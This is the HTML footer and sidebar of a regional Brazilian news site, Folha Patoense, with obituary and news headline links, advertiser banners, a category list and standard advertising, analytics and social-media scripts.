</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/familia-informa-o-falecimento-de-ubirajara-marcolino-de-oliveira-bira/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Bira-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Bira-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Bira-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)" /></a></div>                <a href="https://www.folhapatoense.com/category/saudades/" class="td-post-category" >Saudades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/familia-informa-o-falecimento-de-ubirajara-marcolino-de-oliveira-bira/"  rel="bookmark" title="Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)">Família informa o falecimento de Ubirajara Marcolino de Oliveira (Bira)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/familia-informa-o-falecimento-de-jose-valdemir-da-nobrega-dede/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de José Valdemir da Nóbrega (Dedé)" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Dede-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Dede-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Dede-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Família informa o falecimento de José Valdemir da Nóbrega (Dedé)" /></a></div>                <a href="https://www.folhapatoense.com/category/saudades/" class="td-post-category" >Saudades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/familia-informa-o-falecimento-de-jose-valdemir-da-nobrega-dede/"  rel="bookmark" title="Família informa o falecimento de José Valdemir da Nóbrega (Dedé)">Família informa o falecimento de José Valdemir da Nóbrega (Dedé)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/familia-informa-o-falecimento-de-marculina-alves-de-lucena-leninha/"  rel="bookmark" class="td-image-wrap " title="Família informa o falecimento de Marculina Alves de Lucena (Leninha)" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Leninha-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Leninha-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Leninha-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Família informa o falecimento de Marculina Alves de Lucena (Leninha)" /></a></div>                <a href="https://www.folhapatoense.com/category/saudades/" class="td-post-category" >Saudades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/familia-informa-o-falecimento-de-marculina-alves-de-lucena-leninha/"  rel="bookmark" title="Família informa o falecimento de Marculina Alves de Lucena (Leninha)">Família informa o falecimento de Marculina Alves de Lucena (Leninha)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_black_studio_tinymce"><div class="textwidget"><p><a href="http://www.mjardimdapaz.com.br" target="_blank" rel="noopener"><img class="alignleft size-full wp-image-44632" src="http://www.folhapatoense.com/wp-content/uploads/2018/08/jardimdapaz.gif" alt="" width="300" height="250" /></a></p>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><div class="textwidget"></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-348665","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81359";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27120";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/morre-aos-19-anos-a-jovem-sousense-heloa-exemplo-de-forca-na-luta-contra-o-cancer/"  rel="bookmark" class="td-image-wrap " title="Morre aos 19 anos a jovem sousense Heloá, exemplo de força na luta contra o câncer" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Heloa-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Heloa-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Heloa-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Morre aos 19 anos a jovem sousense Heloá, exemplo de força na luta contra o câncer" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/morre-aos-19-anos-a-jovem-sousense-heloa-exemplo-de-forca-na-luta-contra-o-cancer/"  rel="bookmark" title="Morre aos 19 anos a jovem sousense Heloá, exemplo de força na luta contra o câncer">Morre aos 19 anos a jovem sousense Heloá, exemplo de força...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T07:24:20-03:00" >21/01/2026 ... 07:24h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/pf-prende-homem-em-guarabira-por-abuso-sexual-infantojuvenil/"  rel="bookmark" class="td-image-wrap " title="PF prende homem em Guarabira por abuso sexual infantojuvenil" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/b112cadb-b824-40e5-86a8-d8cd6fb3e828-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/b112cadb-b824-40e5-86a8-d8cd6fb3e828-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/b112cadb-b824-40e5-86a8-d8cd6fb3e828-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="PF prende homem em Guarabira por abuso sexual infantojuvenil" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/pf-prende-homem-em-guarabira-por-abuso-sexual-infantojuvenil/"  rel="bookmark" title="PF prende homem em Guarabira por abuso sexual infantojuvenil">PF prende homem em Guarabira por abuso sexual infantojuvenil</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T07:19:30-03:00" >21/01/2026 ... 07:19h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/joao-azevedo-empossa-novos-procuradores-e-auditores-de-contas-e-reafirma-compromisso-com-gestao-eficiente/"  rel="bookmark" class="td-image-wrap " title="João Azevêdo empossa novos procuradores e auditores de contas e reafirma compromisso com gestão eficiente" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/9a36ef78-874d-4bcd-a93d-9cc2e9011afd-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/9a36ef78-874d-4bcd-a93d-9cc2e9011afd-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/9a36ef78-874d-4bcd-a93d-9cc2e9011afd-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="João Azevêdo empossa novos procuradores e auditores de contas e reafirma compromisso com gestão eficiente" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/joao-azevedo-empossa-novos-procuradores-e-auditores-de-contas-e-reafirma-compromisso-com-gestao-eficiente/"  rel="bookmark" title="João Azevêdo empossa novos procuradores e auditores de contas e reafirma compromisso com gestão eficiente">João Azevêdo empossa novos procuradores e auditores de contas e reafirma...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T07:13:53-03:00" >21/01/2026 ... 07:13h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27329</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17657</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11980</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7747</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5669</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3700</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6970df1a9b40f
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"348665","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "348665" ]);
